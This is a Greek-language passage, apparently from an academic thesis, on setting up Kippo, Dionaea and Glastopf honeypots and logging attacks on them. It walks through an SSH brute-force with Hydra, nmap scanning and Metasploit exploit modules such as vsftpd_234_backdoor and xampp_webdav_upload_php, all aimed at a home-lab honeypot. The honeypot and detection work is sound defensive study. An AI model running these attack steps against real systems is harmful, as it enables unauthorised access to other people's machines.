Ταυτόχρονα, ανοίγουμε την ιστοσελίδα του Kippo-graph για να μας βοηθήσει να οπτικοποιήσουμε και να αναλύσουμε τα αρχεία καταγραφής που συλλέγονται από το honeypot



## **4.2.2 SshεπίθεσημετοεργαλείοHydra**

Από τη πλευρά της ομάδας που εκτελεί τις δοκιμές διείσδυσης, θα επιχειρήσουμε κάποιες επιθέσεις στη πόρτα 22 (ssh) του συστήματος. Θα χρησιμοποιήσουμε ένα από τα εργαλεία πουδιαθέτειτοKaliLinuxγιααυτότοσκοπό:τοHydra.

Το Hydra είναι ένα πρόγραμμα που προσπαθεί να «σπάσει» κωδικούς πρόσβασης δοκιμάζοντας παράλληλα διάφορους συνδυασμούς. Υποστηρίζει πολλά πρωτόκολλα για την πραγματοποίηση ανάλογης επίθεσης. Είναι πολύ γρήγορο και ευέλικτο και εύκολα του προστίθενται νέες ενότητες με λειτουργικά χαρακτηριστικά. Αυτό το εργαλείο επιτρέπει στους ερευνητές και τους συμβούλους ασφαλείας να δείξουν πόσο εύκολο θα ήταν να αποκτήσουν εξαποστάσεως μη εξουσιοδοτημένη πρόσβαση σε ένα σύστημα.

Υποστηρίζει τα παρακάτω πρωτόκολλα: Cisco AAA, Cisco auth, Cisco enabled, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere,PC-NFS,POP3,PostgreSQL,RDP,Rexec,Rlogin,Rsh,SIP,SMB(NT),SMTP,SMTP

Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet,VMware-Auth,VNCκαιXMPP.

ΣτηγραμμήεντολώντουKaliLinuxλαμβάνειτιςπαρακάτωπαραμέτρους:



Στη περίπτωση μας, του περνάμε ως είσοδο, α) ένα αρχείο με υποθετικούς κωδικούς, β) τη διεύθυνσητουυπολογιστήστονοποίογίνεταιηεπίθεσημέσωssh.

Σημείωση: η διεύθυνση του υπολογιστή είναι σε εσωτερικό δίκτυο (192.168.1.\*) καθώς το σενάριο των επιθέσεων εκτελείται σε οικιακό δίκτυο. Ωστόσο με τον ίδιο τρόπο θα μπορούσε να εκτελεστεί και απομακρυσμένα οπότε και θα ορίζαμε την public IP του υπολογιστή.



## **4.2.3 Ανίχνευσηκαικαταγραφήτηςεπίθεσης**

Στην ιστοσελίδατουKippo-graphπαρακολουθούμεπως το Kippo ανίχνευσε τιςBrute Force επιθέσεις και ποια ήταν τα χαρακτηριστικά τους. Για παράδειγμα, στο παρακάτω διάγραμμα διαφαίνεται ο συνδυασμός των κωδικών χρήστη και κωδικών πρόσβασης που δοκίμασεοεισβολέαςμε το Hydra.



Από την ανάλυση, προκύπτει άμεσα και ποιος συνδυασμός ήταν πετυχημένος. Με λίγα λόγια η ταυτοποίηση του χρήστη ήταν επιτυχής και πλέον έχει εισέρθει στον φλοιό του Kippo (ο εισβολέας θεωρεί ότι έχει εισέρθει στον φλοιό του συστήματος) και μπορεί να επισκεφθεί τηλίστααρχείωνσεαυτό.



Επιπλέονστατιστικάστοιχείαπουπροκύπτουναπότηνανάλυσηπεριλαμβάνουν:

• Τιςδιευθύνσειςπροέλευσηςτουεισβολέα



• Τιςδιευθύνσειςπροέλευσηςτουεισβολέακαιπετυχημένηςταυτοποίησης



• Λίστα των προγραμμάτων απομακρυσμένης πρόσβασης που χρησιμοποίησαν οι χρήστες



## **4.3 Dionaea:malwarehoneypot**

### **4.3.1 ΠαραμετροποίησητουHoneypot**

Η πρόθεση του Dionaea είναι να παγιδεύσει το κακόβουλο λογισμικό (malware) με το οποίο ο εισβολέας θα προσπαθήσει να εκμεταλλευτεί τις ευπάθειες που εκτίθενταιαπό υπηρεσίες που προσφέρονται σε ένα δίκτυο, και ο απώτερος στόχος είναι να αποκτήσει ένα αντίγραφο τουκακόβουλουλογισμικού.

Το Dionaea θεωρείται ένα honeypot χαμηλής αλληλεπίδρασης το οποίο προσομοιώνει ευάλωτα συστήματα Windows με υπηρεσίες που στοχεύουν συχνά οι εισβολείς όπως HTTP, FTP, SSH, SMB κ.λπ. Είναι γραμμένο σε C, αλλά χρησιμοποιεί τη γλώσσα Python για να μιμηθείδιάφοραπρωτόκολλαγιαναδελεάσειτουςεισβολείς.

Χρησιμοποιεί το εργαλείο Libemu για να ανιχνεύσει κάποιον εκτελέσιμο κώδικα (payload) που εμπεριέχεται μέσα σε ένα κακόβουλο αρχείο και να δημιουργήσει την ανάλογη ειδοποίηση και αρχείο καταγραφής του συμβάντος. Μπορεί να δημιουργήσει ενημερώσεις σε πραγματικό χρόνο μέσω XMPP και στη συνέχεια καταγράφει τις πληροφορίες σε μια βάση δεδομένων SQLite. Στον κύριο πίνακα της βάσης δεδομένων θα καταγραφούν τα παρακάτωπεδία:

Connection, connection type, connection protocol, connection timestamp, connection\_root, connection\_parent, local\_host, local\_port, remote\_host, remote\_hostname, remote\_port

Το dionaea.conf είναι το κύριο αρχείο διαμόρφωσης του προγράμματος και περιλαμβάνει ενότητες διαχείρισης της τοποθεσίας αποθήκευσης των κινήσεωνπου καταγράφονται, της τοποθεσίας αποθήκευσης των κακόβουλων προγραμμάτων και εντολών που θα επιχειρήσει να μεταφυτεύσει ο εισβολέας κοκ.

ΤοπρόγραμμαrunDionaea.shπραγματοποιείεκκίνησητωνυπηρεσιώντουhoneypot:



### **4.3.1.1 MalwareεπίθεσημετοMetasploit**

Από τη πλευρά της ομάδας που εκτελεί τις δοκιμές διείσδυσης, θα επιχειρήσουμε κάποιες επιθέσεις στις ανοιχτές πόρτες που έχει επιτρέψει το Dionaea στο σύστημα. Θα χρησιμοποιήσουμετοMetasploitFrameworkπουδιαθέτειτοKaliLinuxγιααυτότοσκοπό.

Αρχικά ο εισβολέας θα εκτελέσει το πρόγραμμα αναγνώρισης ανοιχτών υπηρεσιών προς τον έξωκόσμομετην εντολήnmap:



Έχοντας υπόψη την ανοιχτή πόρτα 21 (ftp), σε ένα αντίστοιχο σενάριο θα επικεντρωθούμε στο πρόγραμμα εκμετάλλευσης ευπαθειών του Metasploit, VSFTPD v2.3.4.Ησυγκεκριμένη ευπάθεια σε FTP server επιτρέπει στον εισβολέα να αποκτήσει πρόσβαση σε ένα ftp server χωρίς στοιχεία ταυτοποίησης. Κατόπιν παρέχει στον εισβολέα δικαιώματα πρόσβασης σε επίπεδο root για να μπορεί να προχωρήσει κατόπιν σε Backdoor Command Execution: μεταφυτεύει κάποιο πρόγραμμα που μόλις εγκατασταθεί στον υπολογιστή – θύμα επικοινωνεί με τον έξω κόσμο και δίνει πρόσβαση στον εισβολέα για απομακρυσμένη εκτέλεσηεντολώνστονφλοιότουυπολογιστή.

Στηκονσόλα(msfconsole)τουMetasploitφορτώνεταιτοπρόγραμμαvsftpd:

*searchvsftpd*

Ηαναζήτησηεπιστρέφειτοπρόγραμμαεκμετάλλευσηςπουθέλουμενατρέξουμε.Το *επιλέγουμεεκτελώνταςτοπαρακάτω:*

*useexploit/unix/ftp/vsftpd\_234\_backdoor*

Ελέγχουμε τις επιλογές για να δούμε ποιες άλλες πληροφορίες είναι απαραίτητες για την εκτέλεσητουexploitμε τοπαρακάτω:

*showoptions*

Το τελευταίο βήμα της εγκατάστασης είναι να στρέψουμε το Metasploit στο μηχάνημα του θύματος. Επομένως ρυθμίζουμε την παράμετρο RHOST στην IP του μηχανήματος όπου τρέχειτοHoneyDrive.Αυτόγίνεταιμετην εντολή:

#### *setRHOST[victimIP]*

Η εκτέλεση του προγράμματος με την εντολή run (παρακάτω εικόνα) εμφανίζει ότι η προσπάθειαεκμετάλλευσηςτηςvsftpdευπάθειαςδενήτανεπιτυχής.



Σε ένα δεύτερο σενάριο, θα δοκιμαστεί επίθεση στην πόρτα 80 χρησιμοποιώντας το πρόγραμμα ευπάθειας XAMPP WebDAV PHP Upload στο Metasploit.

Στηκονσόλατουπρογράμματοςφορτώνεταιτοαντίστοιχοπρόγραμμα:

*msf>useexploit/windows/http/xampp\_webdav\_upload\_php*

και ορίζονται οι παράμετροι για την επίθεση όπως έγινε στο παραπάνω βήμα. Η εκτέλεση του προγράμματος με την εντολή run (παρακάτω εικόνα) εμφανίζει ότι η προσπάθεια εκμετάλλευσηςτης vsftpdευπάθειαςδενήταν επιτυχής.



Σε ένα τρίτο σενάριο, ο εισβολέας κάνει ερώτηση για το πρόγραμμα του web server. Το πρόγραμματουhoneypotαποκρίνεταισεαυτό:Apache,version2.2.22



Σε επόμενη ερώτηση του εισβολέα (dir\_scanner) για τη λίστα των φακέλων κάτω από τη ρίζατουwebserver,tοπρόγραμματουhoneypotαποκρίνεταισεαυτό.



Κατόπιν, ο εισβολέας επιχειρεί μία επίθεση τύπου sql injection με το πρόγραμμα php\_cgi\_arg\_injection:



Η εκτέλεση του προγράμματος με την εντολή run (παραπάνω εικόνα) εμφανίζει ότι η προσπάθεια εκμετάλλευσης μίας τέτοιας ευπάθειας στον υποτιθέμενο web server δεν ήταν επιτυχής.

## **4.3.1.2 Ανίχνευσηκαικαταγραφήτηςεπίθεσης**

Στη βάση δεδομένων του Dionaea καταγράφονται τα δεδομένα των απομακρυσμένων επιθέσεων. Όπως φαίνεται ο εξυπηρετητής του honeypot απορρίπτει τις προσπάθειες αναγνώρισης τουεισβολέα(192.168.1.13).



## **4.4 Glastopfhoneypot**

#### **4.4.1 ΠαραμετροποίησητουHoneypot**

ΤοGlastopfστοχεύειστονεντοπισμόαυτοματοποιημένωνεπιθέσεων.Στόχοςτουείναινα παρέχει στους επιτιθέμενους τη πληροφορία ή κατάσταση που προσδοκούν και να τους επιστρέφει αντίστοιχες απαντήσεις. Σύμφωνα με την παρακάτω αρχιτεκτονική, όταν ο εισβολέας στείλει ένα κακόβουλο αίτημα, θα το υποδεχτεί ο εξομοιωτής ευπαθειών του Glastopf και θα ανταποκριθεί με τρόπο που υποδηλώνει ότι υπάρχει ευπάθεια στον web εξυπηρετητή. Τα δεδομένα που συλλέγονται θα αποθηκεύονται στη βάση δεδομένων (SQLite) τουGlastopf.

